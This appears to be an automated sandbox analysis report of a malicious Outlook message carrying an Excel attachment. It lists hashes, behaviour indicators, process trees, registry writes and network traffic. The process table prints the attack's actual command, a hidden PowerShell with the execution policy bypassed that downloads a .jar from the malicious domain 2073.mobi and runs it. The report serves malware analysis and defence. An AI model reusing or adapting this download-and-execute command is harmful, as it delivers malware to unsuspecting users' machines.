




| File name: | FW 12 22 43 Sel amlar hay irli calismalar p arca d osyasi .msg |
| Full analysis: | https://app.any.run/tasks/734ad156-50f6-4b24-af26-46f7d11d181d |
| Verdict: | Malicious activity |
| Analysis date: | April 23, 2019, 09:21:03 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | C01E7AEE0273792C49BF62DFE438780D |
| SHA1: | 9216A2DAED28519E83B00B5793E0C1FD25697F48 |
| SHA256: | 452C337A9D71E85B8A3727BEF94520443F04211F6ADCA9A45015FDBD1C090824 |
| SSDEEP: | 1536:y/bmQCqQS5A0UXOb7JEDTCFmKOTKoKKKhZZ58V3SSy2DhfXXTnnnPjtAAA:y/bTCqdBpGbKOTKoKKKhZZ5G |
MALICIOUS
Executes PowerShell scripts
- CMD.EXE (PID: 3816)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 1300)

Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 1300)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2220)
- OUTLOOK.EXE (PID: 3864)
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 3864)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 3864)
- EXCEL.EXE (PID: 1300)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (58.9) |
|---|---|---|
| .oft | | | Outlook Form Template (34.4) |
Total processes
37
Monitored processes
4
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1300 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2220 | powershell -executionpolicy bypass -W Hidden -command "& { (new-object System.Net.WebClient).DownloadFile(\"http://2073.mobi\" ,\" C:\Users\admin\AppData\Local\Temp\\ZINreb.jar\") }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3816 | CMD.EXE /c powershell -executionpolicy bypass -W Hidden -command "& { (new-object System.Net.WebClient).DownloadFile(\"http://2073.mobi\" ,\" %tmp%\\ZINreb.jar\") }" & %tmp%\\ZINreb.jar | C:\Windows\system32\CMD.EXE | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3864 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\FW 12 22 43 Sel amlar hay irli calismalar p arca d osyasi .msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
Total events
2 402
Read events
1 897
Write events
479
Delete events
26
Modification events
| (PID) Process: | (3864) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3864) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3864) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | d= |
Value: 643D2000180F0000010000000000000000000000 | |||
| (PID) Process: | (3864) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 180F0000E843BAE8B5F9D40100000000 | |||
| (PID) Process: | (3864) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (3864) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 220007520 | |||
| (PID) Process: | (3864) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (3864) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (3864) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (3864) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1318518805 | |||
Executable files
0
Suspicious files
2
Text files
39
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3864 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR2DB4.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3864 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5F829689.dat | image | |
MD5:— | SHA256:— | |||
| 3864 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C7A1E8ED.dat | image | |
MD5:— | SHA256:— | |||
| 3864 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A3C96A8.dat | image | |
MD5:— | SHA256:— | |||
| 3864 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\652C420A.dat | image | |
MD5:— | SHA256:— | |||
| 3864 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\38895683.dat | image | |
MD5:— | SHA256:— | |||
| 3864 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\94FD3AF6.dat | image | |
MD5:— | SHA256:— | |||
| 3864 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\OBB2B0OM\Dosya_47 (2).xls\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3864 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5C45BA74.dat | image | |
MD5:— | SHA256:— | |||
| 1300 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR4255.tmp.cvr | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3864 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
2220 | powershell.exe | GET | 404 | 23.254.215.182:80 | http://2073.mobi/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3864 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2220 | powershell.exe | 23.254.215.182:80 | 2073.mobi | Hostwinds LLC. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
2073.mobi |
| malicious |